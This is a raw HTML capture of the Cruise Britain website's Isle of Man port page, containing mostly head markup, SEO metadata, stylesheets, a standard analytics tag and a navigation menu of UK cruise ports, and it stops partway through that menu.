

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cruisebritain.org/ports/isle-of-man/
body_size: 26979
content:
<!doctype html>
<!--[if IE 7]> <html lang="en-GB" class="no-js ie7"> <![endif]-->
<!--[if IE 8]> <html lang="en-GB" class="no-js ie8"> <![endif]-->
<!--[if IE 9]> <html lang="en-GB" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js" lang="en-GB"> <!--<![endif]-->
    <head>
		
        <title>Isle of Man - Cruise Britain</title>
		<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
					<meta property="og:title" content="Isle of Man">
			<meta property="og:image" content="">
			<meta property="og:site_name" content="Cruise Britain">
			<meta property="og:description" content="">
				<link rel="alternate" href="https://www.cruisebritain.org/ports/isle-of-man/" hreflang="en-GB">

        <link rel="icon" type="image/png" href="https://www.cruisebritain.org/wp-content/themes/cruisebritain/favicon.jpg">
        <link rel="apple-touch-icon" href="https://www.cruisebritain.org/wp-content/themes/cruisebritain/touch-icon-iphone.png">
        <link rel="apple-touch-icon" sizes="76x76" href="https://www.cruisebritain.org/wp-content/themes/cruisebritain/touch-icon-ipad.png">
        <link rel="apple-touch-icon" sizes="120x120" href="https://www.cruisebritain.org/wp-content/themes/cruisebritain/touch-icon-iphone-retina.png">
        <link rel="apple-touch-icon" sizes="152x152" href="https://www.cruisebritain.org/wp-content/themes/cruisebritain/touch-icon-ipad-retina.png">

		<link rel='stylesheet' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,300,700' type='text/css'>

		<link rel="stylesheet" href="https://www.cruisebritain.org/wp-content/themes/cruisebritain/css/reset.css">
		<link rel="stylesheet" href="https://www.cruisebritain.org/wp-content/themes/cruisebritain/css/style.css?v=1727358696">
		<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.css">
		<link rel='stylesheet' id='fontawesome-css'  href='https://cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@6.1.1/css/all.min.css' type='text/css' media='all' />
        <!--[if lte IE 8]><script src="https://www.cruisebritain.org/wp-content/themes/cruisebritain/js/modernizr.js"></script><![endif]-->
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://www.cruisebritain.org/ports/isle-of-man/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Isle of Man - Cruise Britain" />
	<meta property="og:description" content="The Extraordinary Isle Welcome to the Isle of Man – a captivating gem in the Irish Sea, where timeless charm meets modern adventure. Perfectly positioned in the heart of the British Isles, the island offers cruise visitors a rare blend &hellip; Read more&hellip;" />
	<meta property="og:url" content="https://www.cruisebritain.org/ports/isle-of-man/" />
	<meta property="og:site_name" content="Cruise Britain" />
	<meta property="article:modified_time" content="2025-12-08T16:36:30+00:00" />
	<meta property="og:image" content="https://www.cruisebritain.org/wp-content/uploads/2016/02/Isle-of-Man-Branded-Logos-Master-Basking-Blue.png" />
	<meta property="og:image:width" content="2001" />
	<meta property="og:image:height" content="1550" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Estimated reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.cruisebritain.org/ports/isle-of-man/","url":"https://www.cruisebritain.org/ports/isle-of-man/","name":"Isle of Man - Cruise Britain","isPartOf":{"@id":"https://www.cruisebritain.org/#website"},"primaryImageOfPage":{"@id":"https://www.cruisebritain.org/ports/isle-of-man/#primaryimage"},"image":{"@id":"https://www.cruisebritain.org/ports/isle-of-man/#primaryimage"},"thumbnailUrl":"https://www.cruisebritain.org/wp-content/uploads/2016/02/Isle-of-Man-Branded-Logos-Master-Basking-Blue-300x232.png","datePublished":"2016-02-10T17:41:02+00:00","dateModified":"2025-12-08T16:36:30+00:00","breadcrumb":{"@id":"https://www.cruisebritain.org/ports/isle-of-man/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.cruisebritain.org/ports/isle-of-man/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.cruisebritain.org/ports/isle-of-man/#primaryimage","url":"https://www.cruisebritain.org/wp-content/uploads/2016/02/Isle-of-Man-Branded-Logos-Master-Basking-Blue.png","contentUrl":"https://www.cruisebritain.org/wp-content/uploads/2016/02/Isle-of-Man-Branded-Logos-Master-Basking-Blue.png","width":2001,"height":1550},{"@type":"BreadcrumbList","@id":"https://www.cruisebritain.org/ports/isle-of-man/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.cruisebritain.org/"},{"@type":"ListItem","position":2,"name":"Ports","item":"https://www.cruisebritain.org/ports/"},{"@type":"ListItem","position":3,"name":"Isle of Man"}]},{"@type":"WebSite","@id":"https://www.cruisebritain.org/#website","url":"https://www.cruisebritain.org/","name":"Cruise Britain","description":"A World-Class Cruise Destination","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.cruisebritain.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Cruise Britain &raquo; Feed" href="https://www.cruisebritain.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cruise Britain &raquo; Comments Feed" href="https://www.cruisebritain.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cruisebritain.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cruisebritain.org%2Fports%2Fisle-of-man%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cruisebritain.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cruisebritain.org%2Fports%2Fisle-of-man%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='formidable-css' href='https://www.cruisebritain.org/wp-content/plugins/formidable/css/formidableforms.css?ver=115948' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.cruisebritain.org/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cptch_stylesheet-css' href='https://www.cruisebritain.org/wp-content/plugins/captcha/css/front_end_style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.cruisebritain.org/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='https://www.cruisebritain.org/wp-content/plugins/captcha/css/desktop_style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.cruisebritain.org/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='dkpdf-frontend-css' href='https://www.cruisebritain.org/wp-content/plugins/dk-pdf/build/frontend-style.css?ver=2.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.cruisebritain.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cruisebritain.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.cruisebritain.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cruisebritain.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.cruisebritain.org/?p=1739' />
<script>document.documentElement.className += " js";</script>
		
		<!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-74765973-1"></script>
        <script>
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());

          gtag('config', 'UA-74765973-1');
        </script>
	
	</head>
	<body class="wp-singular ports-template-default single single-ports postid-1739 wp-theme-cruisebritain">
    	<div id="container" class="clearfix">
            <header class="clearfix">
            	<div class="header-bg clearfix">

                    <div id="header-container">
                        <div id="header-sticky">
                            <div class="main container clearfix">
                                <div class="upper clearfix">
                                    <div class="left clearfix">
                                        <a href="https://www.cruisebritain.org">
                                            <img class="logo" src="https://www.cruisebritain.org/wp-content/themes/cruisebritain/images/logo.png" alt="Cruise Britain"/>
                                            <span class="visuallyhidden">Cruise Britain</span>
                                        </a>
                                    </div><!--.left-->
                                    <div class="right clearfix">
                                                                                
                                        <div class="social">
											                                <a target="_blank" href="https://twitter.com/cruisebritain"><i class="fa-classic fa-brands fa-twitter"></i></a>
                                <a target="_blank" href="https://www.instagram.com/cruisebritain"><i class="fa-classic fa-brands fa-instagram"></i></a>
                                <a target="_blank" href="https://www.linkedin.com/company/cruisebritain"><i class="fa-classic fa-brands fa-linkedin-in"></i></a>
                                                    <a class="feed" href="/feed" target="_blank"><span class="icon-feed"></span></a>
                                        </div><!--.social-->
        								<div class="searchandnav">
                                            <div id="search-control"><i class="fas fa-search"></i></div>
                                            <div id="mobile-navigation-control" class="primary"><i class="fas fa-bars"></i></div>
        								</div>

                                                                            </div><!--.right-->
                                </div><!--.upper-->
                                <div class="nav-background"></div>
                                <img class="union-jack-corner" src="https://www.cruisebritain.org/wp-content/themes/cruisebritain/images/header-union-jack-corner.png" alt="Union Jack"/>
                                <nav>
                                    <ul id="menu-navigation" class="main-menu clearfix"><li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26"><a href="http://www.cruisebritain.org/">Home</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27"><a href="https://www.cruisebritain.org/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://www.cruisebritain.org/downloads/">Downloads</a></li>
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://www.cruisebritain.org/partners/">Partners</a></li>
	<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.cruisebritain.org/contact/">Contact</a></li>
</ul>
</li>
<li id="menu-item-169" class="wide-navigation menu-item menu-item-type-taxonomy menu-item-object-category current-ports-ancestor current-menu-ancestor current-menu-parent current-ports-parent menu-item-has-children menu-item-169"><a href="https://www.cruisebritain.org/ports/">Ports &#038; Destinations</a>
<ul class="sub-menu">
	<li id="menu-item-8240" class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-8240"><a href="https://www.cruisebritain.org/ports/aberdeen/">Aberdeen</a></li>
	<li id="menu-item-6591" class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-6591"><a href="https://www.cruisebritain.org/ports/belfast/">Belfast</a></li>
	<li id="menu-item-5748" class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-5748"><a href="https://www.cruisebritain.org/ports/berwick-upon-tweed/">Berwick-upon-Tweed</a></li>
	<li id="menu-item-715" class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-715"><a href="https://www.cruisebritain.org/ports/bristol/">Bristol</a></li>
	<li id="menu-item-4025" class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-4025"><a href="https://www.cruisebritain.org/ports/capital_cruising/">Capital Cruising: London &#8211; Tilbury</a></li>
	<li id="menu-item-4028" class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-4028"><a href="https://www.cruisebritain.org/ports/capital_cruising/">Capital Cruising: Edinburgh</a></li>
	<li id="menu-item-5123" class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-5123"><a href="https://www.cruisebritain.org/ports/cowes/">Cowes</a></li>
	<li id="menu-item-717" class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-717"><a href="https://www.cruisebritain.org/ports/cruise-wales/">Cruise Wales</a></li>
	<li id="menu-item-6085" class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-6085"><a href="https://www.cruisebritain.org/ports/dartmouth/">Dartmouth</a></li>
	<li id="menu-item-4189" class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-4189"><a href="https://www.cruisebritain.org/ports/destination-plymouth/">Destination Plymouth</a></li>
	<li id="menu-item-720" class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-720"><a href="https://www.cruisebritain.org/ports/dover/">Dover</a></li>
	<li id="menu-item-10078" class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-10078"><a href="https://www.cruisebritain.org/ports/ap-falmouth/">Falmouth A&#038;P Cruise Terminal</a></li>
	<li id="menu-item-7007" class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-7007"><a href="https://www.cruisebritain.org/ports/falmouth-harbour/">Falmouth Harbour</a></li>
	<li id="menu-item-4883" class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-4883"><a href="https://www.cruisebritain.org/ports/fowey/">Fowey</a></li>
	<li id="menu-item-9415" class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-9415"><a href="https://www.cruisebritain.org/ports/peel-ports-greenock-great-yarmouth/">Greenock</a></li>
	<li id="menu-item-723" class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-723"><a href="https://www.cruisebritain.org/ports/guernsey/">Guernsey, Channel Islands</a></li>
	<li id="menu-item-724" class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-724"><a href="https://www.cruisebritain.org/ports/harwich/">Harwich</a></li>
	<li id="menu-item-1970" class="menu-item menu-item-type-post_type menu-item-object-ports current-menu-item menu-item-1970"><a href="https://www.cruisebritain.org/ports/isle-of-man/" aria-current="page">Isle of Man</a></li>
	<li id="menu-item-727" class="menu-item menu-item-type-post_type menu-item-object-ports menu-item-727"><a href="https://www.cruisebritain.org/ports/jersey/">Jersey, Channel Islands</a></li>
